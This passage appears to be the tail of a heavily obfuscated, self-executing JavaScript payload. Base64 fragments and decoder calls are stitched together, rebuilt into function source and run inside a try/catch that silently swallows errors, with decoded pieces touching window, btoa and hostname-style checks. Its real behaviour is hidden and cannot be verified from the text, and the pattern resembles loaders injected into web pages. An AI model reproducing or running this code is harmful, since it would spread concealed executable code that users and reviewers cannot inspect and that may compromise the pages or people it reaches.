1NjksJzY0VygnKV09ZnVuY3'+'Rpb24oeixBKXt2YXIgYTA9WjtyZXR1cm4'+'gZFthMCgweDZiMywndUZ5dCcpXSh6LEEp'+'O30sdFtaKDB4MjQ3LCdLQCREJyldPWZ1b'+'mN0aW9uKHosQSl7dmFyIGExPVo7cmV0dX'+'JuIGRbYTEoMHgxNGUsJ0l3IVInKV0oeix'+'BKTt9LHRbWigweDEzZCwnaDJXeScpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBhMj1aO3Jld'+'HVybiBkW2EyKDB4NDU2LCdMZUJwJyldKH'+'osQSk7fSx0W1ooMHgxM2IsJzFWKkwnKV0'+'9ZnVuY3Rpb24oeixBKXt2YXIgYTM9Wjty'+'ZXR1cm4gZFthMygweDVjNywnVmU0ZycpX'+'Sh6LEEpO307dmFyIHU9dCx3PW5ldyBSZW'+_0x8805808v(0xd3)+_0x8805808v(0x195)+'KDB4M2M3LCdRN1BrJykrJ2NlJ10odywnJ'+'yksdz1kW1ooMHg1Y2QsJ0FrYnInKV0oYn'+'RvYSxzKVtaKDB4NDZkLCdeJmE2JyldKCc'+'9JywweDQpW1ooMHg3Y2IsJ1E3UGsnKV0o'+'Jy4nKVtaKDB4MzY0LCdpI3QoJyldKCcnK'+'VtaKDB4MzA1LCd6dHVVJykrJ3NlJ10oKV'+_0x8805808v(0x14a)+'bWigweDRhZiwncXRvXScpKydjZSddKC9b'+'YS16QS1aXS9nLGZ1bmN0aW9uKHkpe3Zhc'+'iBhND1aO3JldHVybiBTdHJpbmdbYTQoMH'+'gzYWMsJ3VYV1onKSthNCgweDRkZiwnaSN'+_0x8805808v(0x2a8)+'cjQnKV0odVthNCgweDFjZCwnbkcoMScpX'+'Sh5LCdaJyk/MHg1YToweDdhLHk9dVthNC'+'gweDFiMSwn')+('MWNINicpXSh5W2E0KDB4MmI2LCd1Rnl0J'+'ykrYTQoMHgxOGQsJ3VYV1onKV0oMHgwKS'+'wweGQpKT95OnVbYTQoMHg0YTUsJ25jQFA'+'nKV0oeSwweDFhKSk7fSksdz1uZXcgUmVn'+'RXhwKGRbWigweDYxNSwnaDJXeScpXSwnZ'+_0x8805808v(0xca)+'MnKV0oZFtaKDB4MTAwLCdKWUhNJyldKGR'+'bWigweDE2MSwnSUJzMycpXShkW1ooMHhk'+'NiwnT21WNicpXShkW1ooMHgxNWIsJ2ZsU'+'XInKV0oeCxkW1ooMHg0ZWIsJyMkeDYnKV'+'0pLGRbWigweDRjZiwnTGVCcCcpXVtaKDB'+'4MzY1LCdyJWNjJykrJ2NlJ10odywnJykp'+'LCcvJykscyksZFtaKDB4NjJlLCc0V1d1J'+_0x8805808v(0x282)+'VnRXhwKGRbSygweDQ1ZiwnIyR4NicpXSw'+'nZycpO2s9ZFtLKDB4MzI1LCdUTEIyJyld'+'LGw9cSxtPWZ1bmN0aW9uKCl7dmFyIGE1P'+'Usscz17fTtzW2E1KDB4Mjg1LCdXVGM4Jy'+_0x8805808v(0x1bb)+_0x8805808v(0x234)+'biBkW2E2KDB4NDE2LCcxVipMJyldKHgse'+'Sx6LEEsQixDLEQsRSxGLEcsSCk7fSxzW2'+'E1KDB4MjIzLCd6dHVVJyldPWZ1bmN0aW9'+_0x8805808v(0x1e6)+'W2E3KDB4MmEzLCdUTEIyJyldKHosQSk7f'+_0x8805808v(0x27c)+'N0aW9uKHgseSx6LEEsQixDLEQpe3ZhciB'+'hOD1hNTtyZXR1cm4gZFthOCgweDZlZiwn'+'N05yNScpXSh4LHkseixBLEIsQyxEKTt9L'+'HNbYTUoMHg0YjYsJ25HKDEnKV09ZnVuY3'+'Rpb24oeCx5')+('LHosQSxCKXt2YXIgYTk9YTU7cmV0dXJuI'+'GRbYTkoMHg2MDUsJ0pZSE0nKV0oeCx5LH'+'osQSxCKTt9O3ZhciB0PXMsdT1kW2E1KDB'+'4MjdmLCd1Rnl0JyldKHdpbmRvdyx7fSks'+'dz1uZXcgUmVnRXhwKGRbYTUoMHgyZmUsJ'+_0x8805808v(0x2db)+'I5MywnVyZveicpXVthNSgweDQ3NywnMWN'+'INicpKydjZSddKHcsJycpXTt3JiYobmV3'+_0x8805808v(0x297)+'FAnKV09ZFthNSgweDZkMCwnTnNLIycpXS'+'hoLGZ1bmN0aW9uKCl7dmFyIGFhPWE1LHg'+'9dFthYSgweDM5NSwnVyZveicpXShnLHRb'+_0x8805808v(0x289)+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+_0x8805808v(0x274)+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+'ih4KXJldHVybiB4PXRbYWEoMHg3NDAsJ3'+'VGeXQnKV0oZyx4LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXgmJnRbYWEoMHgzN'+'DcsJzY0VygnKV0oZyx4LDB4NCxbMHgzLD'+'B4NjZdLFsweDIsMHg2NV0pO30oKSkpO30'+'sIShwPWRbSygweDZiYSwnNjRXKCcpXShw'+_0x8805808v(0x27b)+_0x8805808v(0x166)+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+'sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFsw'+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmRbSygweDRhMCwnKDg4ci'+_0x8805808v(0xd2))+(_0x8805808v(0xa7)+'ycpLG0pO30oKSk7')))();}.toString();return _0x1863530.slice(_0x1863530.indexOf("{") + 1, _0x1863530.lastIndexOf("}"))})())),l[Z(0x211,'(&(5')])));}catch(N){}}());